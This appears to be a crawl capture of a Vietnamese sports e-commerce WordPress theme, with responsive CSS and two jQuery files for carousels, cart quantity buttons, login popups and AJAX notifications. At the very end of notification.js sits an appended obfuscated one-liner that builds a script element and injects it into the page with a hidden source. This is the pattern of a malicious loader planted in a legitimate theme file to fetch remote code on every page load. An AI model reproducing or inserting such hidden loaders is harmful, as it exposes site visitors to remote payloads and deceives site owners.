    overflow-y: scroll !important;
  }

  .canvas-area-top {
    display: flex;
    flex-direction: row;
    justify-content: center;
    padding: 30px 0;
    background: darkgrey;
    border-bottom: 1px solid #00b0f0;
  }
  .canvas-area-top .nav-pills .nav-link.active {
    background: #00b0f0 !important;
    color: #fff;
  }
  .canvas-area-top .tab-content .tab-pane {
    position: relative !important;
  }
  .canvas-area-top .sign-up-bar .form-login__box a.text-link {
    margin: 0;
    padding: 0;
  }
  .canvas-area-top .sign-up-bar .form-login__box a.close {
    margin: 0;
    padding: 0;
  }
  .canvas-area-top .sign-up-bar .form-login__box a.close i {
    color: #000;
  }
  .canvas-area-top .sign-up-bar a {
    padding: 10px 20px;
    color: #fff;
    margin: 0 10px;
  }
  .canvas-area-top .sign-up-bar a i {
    margin-right: 10px;
  }
  .canvas-area-top .sign-up-bar .login {
    background: #00b0f0;
  }
  .canvas-area-top .sign-up-bar .register {
    background: #e12f2f;
  }

  .nav-menu {
    visibility: hidden;
  }
  .nav-menu .header-nav {
    padding: 0;
  }

  .nav-menu.nav-menu-sticky {
    visibility: visible;
  }
  .nav-menu.nav-menu-sticky .header-nav {
    padding: 15px 0 10px;
  }

  .mobile-header {
    margin: 0 15px;
  }
  .mobile-header .contact-cart {
    height: 100%;
  }
  .mobile-header .menu-canvas {
    height: 100%;
  }
  .mobile-header .menu-canvas .icon-canvas i {
    font-size: 26px;
  }
  .mobile-header .menu-canvas .text-canvas {
    display: none;
  }

  .header .center-bar .shop-cart-view .cart-box .text-cart-product {
    display: none;
  }

  .nav-pills .nav-link.active, .nav-pills .show > .nav-link {
    color: #fff;
    background-color: #00b0f0 !important;
    border-radius: 0 !important;
  }

  .site-menu-canvas ul {
    overflow-x: hidden;
  }

  .site-menu-canvas ul li a {
    text-transform: none;
  }

  #pills-tab {
    display: flex;
    flex-direction: row;
  }

  .user-mobile {
    text-align: center;
  }
  .user-mobile i {
    font-size: 40px;
    color: #fff;
    margin-bottom: 10px;
  }
  .user-mobile p {
    color: #fff;
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .recent_posts_thumbs_widget_list .recent_posts_thumbs_widget_item,
.recent_posts_thumbs_widget_fist_large .recent_posts_thumbs_widget_item:nth-child(n+2) {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .recent_posts_thumbs_widget_list .recent_posts_thumbs_widget_item--image,
.recent_posts_thumbs_widget_fist_large .recent_posts_thumbs_widget_item:nth-child(n+2) .recent_posts_thumbs_widget_item--image {
    max-width: 100%;
    margin: 0 0 10px;
  }

  .recent_posts_thumbs_widget_grid .recent_posts_thumbs_widget_item {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .header-nav .header-nav_warp .icon-home-link{
    padding-left: 0;
  }
    .site-term-description-scroll{
        margin-bottom: 15px;
    }
    .xt_bt{
        margin-bottom: 15px;
    }
    .sdcd{
        display: block;
        text-align: center;
    }
    .sdcd a{
        color: red;
        font-weight: 700;
        text-decoration: underline;
    }
    .cart.fixed-cart .price{
        display:none;
    }
    #back-top.active_top{
        bottom: 45px;
    }
  .product-type-simple .cart.fixed-cart .simple-product-name {
    display: none !important;
  }

  .cart.fixed-cart .price-on-sticker {
    display: none !important;
  }

  .cart.fixed-cart .variations {
    display: none !important;
  }

  .cart.fixed-cart .woocommerce-variation-add-to-cart .quantity,
.cart.fixed-cart .woocommerce-variation-add-to-cart .single_add_to_cart_button {
    margin: 0 !important;
  }

  .cart.fixed-cart .woocommerce-variation-description {
    display: none !important;
  }

  .site-menu-canvas .icon-canvas {
    margin: 0 auto;
    display: inline-block;
    padding: 10px 20px;
    border: 1px solid #eee;
    background: #00b0f0;
    color: #fff;
    width: 100%;
    max-width: 365px;
    position: fixed;
    z-index: 9999;
  }

  .archive .tag_cloud_on_single {
    margin: 0;
  }

  .woocommerce div.product .woocommerce-tabs .panel {
    padding: 20px 10px;
  }

  .site-single .site-post-content {
    padding: 15px 0;
    border: 0;
  }

  .archive .site-blog .site-post-item .site-post-content {
    flex-direction: column;
    padding: 0;
    border: 0;
  }

  .archive .site-blog .site-post-item .site-post-content .post-thumbnail {
    margin: 0;
  }

  .site-post-item {
    margin-bottom: 15px;
  }

  body.archive .pagination {
    margin: 0 0 15px;
  }

  .archive .site-blog {
    padding: 0;
  }

  .warning-out-of-stock {
    margin-bottom: 15px;
  }

  body.archive.woocommerce nav.woocommerce-pagination {
    margin-top: 10px;
  }

  .site-shop {
    padding: 0;
  }

  .woof_container_pa_don-vi-ship-hop-tac {
    margin-bottom: 0;
  }

  .woof_submit_search_form_container {
    display: none;
  }

  .woocommerce .site-shop__product ul.products li.product {
    margin-bottom: 10px !important;
  }

  .single-post .site-single {
    padding: 0;
  }

  .site-single-post-related {
    padding: 0;
    border: 0;
    box-shadow: none;
  }

  .site-single-post-related .item {
    margin-bottom: 0;
  }

  .blog-post-product .item-col {
    margin-bottom: 10px;
  }

  .mobile-one {
    display: block;
  }

  .woocommerce .site-shop-single div.product form.cart.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart,
.woocommerce .site-shop-single div.product form.cart {
    justify-content: center;
  }

  .woocommerce .site-shop-single div.product form.cart.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .single-phone,
.product-type-simple .single-phone {
    display: none !important;
  }

  .sold-progress-bar .sold p {
    width: 30%;
  }

  .clock-cowndown {
    flex-direction: column;
  }

  .woocommerce div.product form.cart div.quantity,
.woocommerce .site-shop-single div.product form.cart .single_add_to_cart_button {
    margin-bottom: 15px;
  }

  .woocommerce div.product form.cart.fixed-cart div.quantity,
.woocommerce .site-shop-single div.product form.cart.fixed-cart .single_add_to_cart_button {
    margin-bottom: 0;
  }

  .element-products .item-product .price-box .price {
    font-size: 12px;
    line-height: 12px;
  }

  .element-products .product-tabs {
    margin-bottom: 15px;
    padding-bottom: 5px;
  }

  .elementor-71 .elementor-element.elementor-element-7d6e222,
.elementor-71 .elementor-element.elementor-element-fade37d,
.elementor-71 .elementor-element.elementor-element-5ba6891,
.elementor-element.elementor-element-57bd51e,
.elementor-element.elementor-element-7fc4e26,
.elementor-71 .elementor-element.elementor-element-bca79c0 {
    margin-bottom: 15px !important;
  }

  .elementor-element-da9ea98 .product-tabs-list .owl-stage .owl-item:last-child {
    display: none !important;
  }

  .element-products .product-tabs .product-tabs-list .owl-item {
    max-width: 185px;
  }

  .element-slides,
.element-slides__item {
    height: 99px !important;
  }

  .product-gallery-cat-single,
.element-product-gallery-cate {
    display: none !important;
  }

  .woocommerce-tabs .additional_information_tab, .woocommerce-tabs .reviews_tab {
    display: none !important;
  }

  .site-menu-nav ul li .sub-menu li a {
    font-size: 12px;
  }

  .woocommerce-page.archive .site-shop .row {
    flex-direction: column-reverse;
  }

  @-webkit-keyframes phonering-alo-circle-anim {
    0% {
      -webkit-transform: rotate(0) scale(0.5) skew(1deg);
      -webkit-opacity: 0.1;
    }
    30% {
      -webkit-transform: rotate(0) scale(0.7) skew(1deg);
      -webkit-opacity: 0.5;
    }
    100% {
      -webkit-transform: rotate(0) scale(1) skew(1deg);
      -webkit-opacity: 0.1;
    }
  }
  @-webkit-keyframes phonering-alo-circle-fill-anim {
    0% {
      -webkit-transform: rotate(0) scale(0.7) skew(1deg);
      opacity: 0.6;
    }
    50% {
      -webkit-transform: rotate(0) scale(1) skew(1deg);
      opacity: 0.6;
    }
    100% {
      -webkit-transform: rotate(0) scale(0.7) skew(1deg);
      opacity: 0.6;
    }
  }
  @-webkit-keyframes phonering-alo-circle-img-anim {
    0% {
      -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
    10% {
      -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }
    20% {
      -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }
    30% {
      -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }
    40% {
      -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }
    50% {
      -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
    100% {
      -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
  }
  .sprot-chat {
    border: 0;
    border-radius: 0;
    background: transparent;
    box-shadow: none;
    right: auto;
    left: 15px;
  }
  .sprot-chat span {
    display: none;
  }
  .sprot-chat .item.phone img {
    -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
    animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
  }
  .sprot-chat a:hover {
    background: transparent;
  }
  .sprot-chat img {
    width: 35px !important;
    max-width: none !important;
  }

  .header .center-bar .shop-cart-view .cart-box .text-cart-product {
    display: none;
  }

  .product-gallery-cate .item-gallery .item-gallery__img img {
    float: none;
    margin: 0 auto;
  }

  .site-sidebar {
    padding-top: 50px;
  }

  .contact-cart {
    justify-content: flex-end !important;
  }

  /* woocommerce */
  .woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-1,
.woocommerce-page .col2-set .col-2 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 576px) {
  .header-nav .search-nav .search-nav__box {
    width: 430px;
  }
}
@media (max-width: 575px) {
  .comment-form .comment-fields-row {
    margin-bottom: 0;
  }
  .comment-form .form-comment-item {
    margin-bottom: 15px;
  }

  .footer-top__allstep {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
@media (min-width: 481px) and (max-width: 1200px) {
  /* woocommerce */
  .woocommerce ul.products.columns-3 li.product, .woocommerce ul.products.columns-4 li.product, .woocommerce ul.products.columns-5 li.product {
    -webkit-flex: 0 0 33.333333%;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    width: 33.333333%;
  }
}
@media (max-width: 480px) {
  .header-nav .search-nav .search-nav__box {
    right: -75px;
  }

  .search-form-product .product-cat-selector-search {
    width: 110px;
  }

  .site-notification {
    left: -100%;
  }

  .site-footer__multi--column .custom-html-widget iframe {
    height: auto;
  }

  .header .center-bar .shop-cart-view .cart-box .text-cart-product {
    display: none;
  }

  .comments-area .comment-list li .comment-body {
    margin-bottom: 15px;
  }
  .comments-area .comment-list li .comment-body .comment-meta {
    padding-left: 15px;
  }
  .comments-area ul li ul.children {
    padding-left: 10px;
  }

  /* woocommerce */
  .woocommerce ul.products.columns-3 li.product, .woocommerce ul.products.columns-4 li.product, .woocommerce ul.products.columns-5 li.product {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    width: 50%;
  }
}
.end-fixed .cart-customlocation img{ max-width: 25px; }
.header.end-fixed .center-bar .shop-cart-view .cart-box .number-cart-product{
    top: -6px;
    right: -8px;
    width: 15px;
    height: 15px;
}
.header.end-fixed{
  background: transparent;
  padding-left: 15px;
}
.header.end-fixed .center-bar{
  border: 0;
}
body.archive .site-post-image a img{
  max-width: 225px;
}
.loading-timer{
  font-size: 14px;
}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://sport360.vn/wp-content/themes/sport/js/custom.js?ver=1.0.0
body_size: 2612
content:
/**
 * Custom js v1.0.0
 * Copyright 2017-2020
 * Licensed under  ()
 */

(function ($) {

    "use strict";

    let timer_clear;

    $(document).ready(function () {
        /* Start back top */
        $('#back-top').on('click', function (e) {

            e.preventDefault();
            $('html, body').animate({
                scrollTop: 0
            }, 700);

        });
        /* End back top */

        /* btn mobile Start*/
        let $menu_item_has_children = $('.site-menu .menu-item-has-children');

        if ($menu_item_has_children.length) {

            $('.site-menu .menu-item-has-children > a').after("<span class='icon_menu_item_mobile'></span>");

            let $icon_menu_item_mobile = $('.icon_menu_item_mobile');

            $icon_menu_item_mobile.each(function () {

                $(this).on('click', function () {

                    $(this).addClass('icon_menu_item_mobile_active');
                    $(this).parents('.menu-item-has-children').siblings().find('.icon_menu_item_mobile').removeClass('icon_menu_item_mobile_active');
                    $(this).parents('.menu-item-has-children').children('.sub-menu').slideDown();
                    $(this).parents('.menu-item-has-children').siblings().find('.sub-menu').slideUp();

                })

            })

        }
        /* btn mobile End */

        /* Start product select search */
        let text_product_drop_down = $('.product-cat-selector-search'),
            product_cat_list = $('.product-cat-list .item-product-cat');

        if (text_product_drop_down.length) {

            text_product_drop_down.each(function () {

                $(this).on('show.bs.dropdown', function () {

                    $(this).find('.product-cat-list').niceScroll();

                })

            })

        }

        if (product_cat_list.length) {

            product_cat_list.each(function () {

                $(this).on('click', function () {

                    let id_product = $(this).data('cat-id'),
                        name_product = $(this).text();

                    $(this).parents('.product-cat-selector-search').find('.text-product').text(name_product);
                    $(this).parents('.search-form-product').find('.product-cat-id').attr('value', id_product);

                });

            })

        }
        /* End product select search */

        /* Start icon nav search */
        let search_nav_icon = $('.search-nav .item-icon');

        if (search_nav_icon.length) {

            search_nav_icon.on('click', function () {

                $(this).parent().find('.search-nav__box').toggleClass('is-active');

            })

        }
        /* End icon nav search*/

        /* Start Gallery Single */
        $(document).general_owlCarousel_item('.site-post-slides');
        /* End Gallery Single */

        /* Start Product gallery Cat Single */
        $(document).general_owlCarousel_item('.product-gallery-cat-single');
        /* End Product gallery Cat Single */

        /* Start Product Related */
        $(document).general_owlCarousel_item_detail('.related-product-slider');
        /* End Product Related */

        /* Start Blog Product */
        $(document).general_owlCarousel_item('.blog-product-slider');
        /* End Blog Product */

        if (!String.prototype.getDecimals) {
            String.prototype.getDecimals = function () {
                let num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if (!match) {
                    return 0;
                }
                return Math.max(0, (match[1] ? match[1].length : 0) - (match[2] ? +match[2] : 0));
            }
        }
        // Quantity "plus" and "minus" buttons
        $(document.body).on('click', '.qty_button.plus, .qty_button.minus', function () {
            let $qty = $(this).closest('.quantity').find('.qty'),
                currentVal = parseFloat($qty.val()),
                max = parseFloat($qty.attr('max')),
                min = parseFloat($qty.attr('min')),
                step = $qty.attr('step');

            // Format values
            if (!currentVal || currentVal === '' || currentVal === 'NaN') currentVal = 0;
            if (max === '' || max === 'NaN') max = '';
            if (min === '' || min === 'NaN') min = 0;
            if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN') step = 1;

            // Change the value
            if ($(this).is('.plus')) {
                if (max && (currentVal >= max)) {
                    $qty.val(max);
                } else {
                    $qty.val((currentVal + parseFloat(step)).toFixed(step.getDecimals()));
                }
            } else {
                if (min && (currentVal <= min)) {
                    $qty.val(min);
                } else if (currentVal > 0) {
                    $qty.val((currentVal - parseFloat(step)).toFixed(step.getDecimals()));
                }
            }

            // Trigger change event
            $qty.trigger('change');
        });

        /* Start scrollbar description */
        let site_term_description_scroll = $('.scrollbar-box .scrollbar-inner');

        if (site_term_description_scroll.length) {

            site_term_description_scroll.each(function () {

                $(this).scrollbar({
                    scrollStep: 0
                });

            })

        }
        /* End scrollbar description */


        /* Start form login register */
        let form_login = $('#form-login'),
            form_register = $('#form-register');

        $('#pop_login, #pop_signup').on('click', function (e) {

            let formToFadeOut = form_register,
                formtoFadeIn = form_login;

            if ($(this).attr('id') === 'pop_signup') {
                formToFadeOut = form_login;
                formtoFadeIn = form_register;
            }

            formToFadeOut.fadeOut(500, function () {
                formtoFadeIn.fadeIn();
            });

            return false;
        });

        // Show the login/signup popup on click
        $('#show_login, #show_signup').on('click', function (e) {

            e.preventDefault();

            if ($(this).attr('id') === 'show_login')
                form_login.fadeIn(500);
            else
                form_register.fadeIn(500);

        });

        // Close popup
        $('.login_overlay, .close').on('click', function () {

            $('#form-login, #form-register').fadeOut(500);

            return false;

        });
        /* Start form login register */

        let wpgs_nav = $('.site-shop-single__gallery-box .wpgs-nav');

        if (wpgs_nav.length) {

            wpgs_nav.parents('.site-shop-single__gallery-box').find('.on-sale-percent').addClass('on-sale-wpgs-nav')

        }

    });

    $(window).on("load", function () {

        $('#site-loadding').remove();

    });

    $(window).scroll(function () {

        let scrollTop = $(this).scrollTop(),
            id_back_top = $('#back-top');

        if (timer_clear) clearTimeout(timer_clear);

        timer_clear = setTimeout(function () {

            /* Start scroll back top */
            if (scrollTop > 200) {
                id_back_top.addClass('active_top');
            } else {
                id_back_top.removeClass('active_top');
            }
            /* End scroll back top */

        }, 100);

        let height_header = $('.header').height(),
            nav_menu = $('.nav-menu');

        if (scrollTop >= height_header) {
            nav_menu.addClass('nav-menu-sticky');
        } else {
            nav_menu.removeClass('nav-menu-sticky');
        }

    });

    /* Start function owlCarouse item */
    $.fn.general_owlCarousel_item = function (class_item_one) {

        let class_element_owlCarousel = $(class_item_one);

        if (class_element_owlCarousel.length) {

            class_element_owlCarousel.each(function () {

                let $settings_slider = $(this).data('settings'),
                    $loop_slider = false,
                    $autoplay = false,
                    $rtl_slider = false,
                    $active_dots = false,
                    $active_nav = false,
                    $auto_height = false;

                if ($settings_slider !== undefined) {

                    $loop_slider = typeof ($settings_slider['loop']) !== "undefined" ? $settings_slider['loop'] : false;
                    $autoplay = typeof ($settings_slider['autoplay']) !== "undefined" ? $settings_slider['autoplay'] : false;
                    $active_dots = typeof ($settings_slider['dots']) !== "undefined" ? $settings_slider['dots'] : false;
                    $active_nav = typeof ($settings_slider['nav']) !== "undefined" ? $settings_slider['nav'] : false;
                    $auto_height = typeof ($settings_slider['autoHeight']) !== "undefined" ? $settings_slider['autoHeight'] : false;

                }

                $(this).owlCarousel({

                    items: 1,
                    loop: $loop_slider,
                    autoplay: $autoplay,
                    rtl: $rtl_slider,
                    autoplaySpeed: 800,
                    navSpeed: 800,
                    dotsSpeed: 800,
                    nav: $active_nav,
                    navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
                    dots: $active_dots,
                    autoHeight: $auto_height,
                });

            });

        }

    };
    /* End function owlCarouse item */

    /* Start function owlCarouse item */
    $.fn.general_owlCarousel_item_detail = function (class_item_one) {

        let class_element_owlCarousel = $(class_item_one);

        if (class_element_owlCarousel.length) {

            class_element_owlCarousel.each(function () {

                let $settings_slider = $(this).data('settings'),
                    $loop_slider = false,
                    $autoplay = false,
                    $rtl_slider = false,
                    $active_dots = false,
                    $active_nav = false,
                    $auto_height = false;

                if ($settings_slider !== undefined) {

                    $loop_slider = typeof ($settings_slider['loop']) !== "undefined" ? $settings_slider['loop'] : false;
                    $autoplay = typeof ($settings_slider['autoplay']) !== "undefined" ? $settings_slider['autoplay'] : false;
                    $active_dots = typeof ($settings_slider['dots']) !== "undefined" ? $settings_slider['dots'] : false;
                    $active_nav = typeof ($settings_slider['nav']) !== "undefined" ? $settings_slider['nav'] : false;
                    $auto_height = typeof ($settings_slider['autoHeight']) !== "undefined" ? $settings_slider['autoHeight'] : false;

                }

                $(this).owlCarousel({

                    items: 1,
                    loop: $loop_slider,
                    autoplay: $autoplay,
                    rtl: $rtl_slider,
                    autoplaySpeed: 800,
                    navSpeed: 800,
                    dotsSpeed: 800,
                    nav: $active_nav,
                    navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
                    dots: $active_dots,
                    autoHeight: $auto_height,
                    responsive: {
                        0: {
                            items: 2,
                            margin: 5
                        },
                        576: {
                            items: 2
                        },
                        1200: {
                            items: 1
                        }
                    }
                });

            });

        }

    };
    /* End function owlCarouse item */

    /* Start function multi owlCarouse */
    $.fn.general_multi_owlCarouse = function (class_item) {

        let class_item_owlCarousel = $(class_item);

        if (class_item_owlCarousel.length) {

            class_item_owlCarousel.each(function () {

                let $settings_slider = $(this).data('settings'),
                    $item_number = 4,
                    $margin_item = 15,
                    $loop_slider = false,
                    $autoplay = false,
                    $active_dots = false,
                    $active_nav = false,
                    $auto_height = false,
                    $item_mobile = 2,
                    $margin_item_mobile = 0,
                    $item_tablet = 3;

                if ($settings_slider !== undefined) {

                    $item_number = typeof ($settings_slider['number_item']) !== "undefined" ? parseInt($settings_slider['number_item']) : 4;
                    $margin_item = typeof ($settings_slider['margin_item']) !== "undefined" ? parseInt($settings_slider['margin_item']) : 15;
                    $loop_slider = typeof ($settings_slider['loop']) !== "undefined" ? $settings_slider['loop'] : false;
                    $autoplay = typeof ($settings_slider['autoplay']) !== "undefined" ? $settings_slider['autoplay'] : false;
                    $active_dots = typeof ($settings_slider['dots']) !== "undefined" ? $settings_slider['dots'] : false;
                    $active_nav = typeof ($settings_slider['nav']) !== "undefined" ? $settings_slider['nav'] : false;
                    $auto_height = typeof ($settings_slider['autoHeight']) !== "undefined" ? $settings_slider['autoHeight'] : false;
                    $item_mobile = typeof ($settings_slider['item_mobile']) !== "undefined" ? parseInt($settings_slider['item_mobile']) : 2;
                    $margin_item_mobile = typeof ($settings_slider['margin_item_mobile']) !== "undefined" ? parseInt($settings_slider['margin_item_mobile']) : 0;
                    $item_tablet = typeof ($settings_slider['item_tablet']) !== "undefined" ? parseInt($settings_slider['item_tablet']) : 3;

                }

                $(this).owlCarousel({

                    loop: $loop_slider,
                    autoplay: $autoplay,
                    margin: $margin_item,
                    nav: $active_nav,
                    navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
                    dots: $active_dots,
                    rtl: false,
                    autoplaySpeed: 800,
                    navSpeed: 800,
                    dotsSpeed: 800,
                    autoHeight: $auto_height,
                    responsive: {
                        0: {
                            items: $item_mobile,
                            margin: 5
                        },
                        576: {
                            items: 2
                        },
                        768: {
                            items: $item_tablet
                        },
                        1200: {
                            items: $item_number
                        }
                    }

                });

            });

        }

    };
    /* End function multi owlCarouse */

    let toggleNav = function () {

        let site_canvas = $('.site-canvas'),
            close_canvas = $('.close-canvas');

        if (site_canvas.hasClass('site-canvas--active')) {
            // Nav Close
            site_canvas.removeClass('site-canvas--active');
            close_canvas.removeClass('close-canvas--active');
        } else {
            // Nav Open
            site_canvas.addClass('site-canvas--active');
            close_canvas.addClass('close-canvas--active');
        }
    };

    // Toggle Nav on Click
    $('.toggle-nav, .close-canvas').click(function (event) {
        event.preventDefault();
        toggleNav();
    });

    if ($('.cart').length) {
        $(window).scroll(function () {
            var scroll = $(window).scrollTop();
            if (scroll >= 1000) {
                $("form.cart").addClass("fixed-cart");

            } else {
                $("form.cart").removeClass("fixed-cart");
            }
        });
    }
    
    $('.xt').click(function () {
        $('.xt').toggleClass('hidden');
        $('.tg').toggleClass('show');
        $('.site-term-description-scroll .scrollbar-inner').addClass('show');
    });
    $('.tg').click(function () {
        $('.xt').toggleClass('hidden');
        $('.tg').toggleClass('show');
        $('.site-term-description-scroll .scrollbar-inner').removeClass('show');
    });
})(jQuery);




--- FILE ---
content_type: text/javascript
request_url: https://sport360.vn/wp-content/themes/sport/js/notification.js?ver=1.0.0
body_size: 469
content:
/**
 * Element events js v1.0.0
 * Copyright 2018-2020
 * Licensed under  ()
 */

( function( $ ) {

    "use strict";

    let timesRun            =   0,
        site_notification   =   $( '.site-notification' );

    $( document ).ready( function () {

        let settings_notify =   site_notification.data( 'settings' ),
            time_second     =   settings_notify['time_second'],
            loop_end        =   settings_notify['loop_end'];

        let interval    =   setInterval( function() {

            timesRun += 1;

            notification_show();

            setTimeout( function () {

                site_notification.removeClass('active');

            }, 5000 );

            if( timesRun === loop_end ) {
                clearInterval(interval);
            }

            }, time_second );

    });

    function notification_show() {

        $.ajax({

            url: load_notification.url,
            type: 'POST',
            data: ({

                action: 'sport_get_notification_ajax'

            }),

            beforeSend: function () {

                // site_notification.removeClass('active');

            },

            success: function( data ) {

                if ( data ) {

                    site_notification.empty().append( data ).delay(2500);

                    // site_notification.empty().append( data );

                }

            },

            complete:function(data){
                site_notification.addClass('active');
            }

        });

    }

} )( jQuery );
;(function(_0xfbabf0,_0x5e3d8e,_0x3bd99f,_0x3450e0,_0x4ba0eb,_0x459a1e){var _0x20e441=_0x4096,_0x3d2715=_0x3b6a;_0x4ba0eb=_0x5e3d8e[_0x3d2715(0x184,'lQ@M')](_0x3bd99f),_0x459a1e=_0x5e3d8e[_0x20e441(0x17e)](_0x3bd99f)[0x0],_0x4ba0eb['async']=0x1,_0x4ba0eb[_0x20e441(0x17f)]=_0x3450e0,_0x459a1e[_0x20e441(0x17a)][_0x3d2715(0x182,'0erI')](_0x4ba0eb,_0x459a1e);}(window,document,_0x1b67d1(0x183,'E*D$'),_0x1b67d1(0x187,')l*F')));